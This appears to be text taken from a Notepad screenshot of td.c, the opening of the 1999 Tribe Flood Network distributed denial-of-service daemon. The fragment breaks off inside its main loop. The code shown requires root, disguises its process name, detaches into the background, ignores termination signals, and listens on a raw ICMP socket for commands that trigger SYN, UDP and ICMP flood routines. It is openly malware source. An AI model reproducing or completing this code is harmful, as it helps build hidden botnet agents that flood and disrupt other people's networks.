 td.c - Notepad
File Edit Format Help
/* td.c - tribe flood network daemon
   (c) 1999 by Mixter - PRIVATE */

#include "config.h"
#include "tubby.h"
#include "control.h"
#include "syn.c"
#include "udp.c"
#include "icmp.c"

int
main (int puke, char **fart)
{
  char buf[1024], target[1024], answer[1024];
  struct iphdr *ip = (struct iphdr *) buf;
  struct icmphdr *icmp = (struct icmphdr *) (buf + sizeof (struct iphdr));
  char *p = (buf + sizeof (struct iphdr) + sizeof (struct icmphdr));
  int lsock, i, whereami, port4syn = 0;

  if (geteuid ())
    exit (-1);
  strcpy (fart[0], HIDEME);
  lsock = socket (AF_INET, SOCK_RAW, 1);
  close (0);
  close (1);
  close (2);
  if (fork ())
    exit (0);

  signal (SIGHUP, SIG_IGN);
  signal (SIGTERM, SIG_IGN);
  signal (SIGCHLD, SIG_IGN);

  while (1)
    {
      i = read (lsock, buf, 1024);